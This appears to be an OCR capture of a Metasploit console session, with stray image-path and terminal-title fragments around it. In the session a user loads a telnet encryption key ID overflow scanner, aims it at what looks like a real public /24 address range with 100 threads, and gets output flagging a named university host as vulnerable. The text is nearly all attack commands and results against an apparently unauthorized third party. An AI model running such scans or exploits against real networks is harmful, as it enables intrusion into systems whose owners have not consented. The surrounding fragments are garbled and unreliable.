 root : .ruby.bin
auxiliary/scanner/telnet/telnet_encrypt_overflow normal Telnet
Service Encyption Key ID Overflow Detection
exploit/freebsd/telnet/telnet_encrypt_keyid 2011-12-23 00:00:00 UTC great FreeBS
D Telnet Service Encryption Key ID Buffer Overflow
exploit/linux/telnet/telnet_encrypt_keyid 2011-12-23 00:00:00 UTC great Linux
BSD-derived Telnet Service Encryption Key ID Buffer Overflow
msf> use auxiliary/scanner/telnet/telnet_encrypt_overflow
msf auxiliary(telnet_encrypt_overflow) > show options
Module options (auxiliary/scanner/telnet/telnet_encrypt_overflow):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS 14.139.121.244/24 yes The target address range or CIDR identifier
RPORT 23 yes The target port
THREADS 100 yes The number of concurrent threads
TIMEOUT 30 yes Timeout for the Telnet probe
USERNAME no The username to authenticate as
msf auxiliary(telnet_encrypt_overflow) > set RHOSTS 14.139.121.244/24
RHOSTS => 14.139.121.244/24
msf auxiliary(telnet_encrypt_overflow) > set THREADS 100
THREADS => 100
msf auxiliary(telnet_encrypt_overflow) > run
[+] 14.139.121.66:23 VULNERABLE: vnsgu.ac.in (Linux release 2.6.17-1.2142_FC4smp #1 SMP Tue
Jul 11 22:57:02 EDT 2006) (1)\x0a\x0alogin:
[*] Scanned 041 of 256 hosts (016% complete)
[*] Scanned 067 of 256 hosts (026% complete)
root : .ruby.bin root : bash root : bash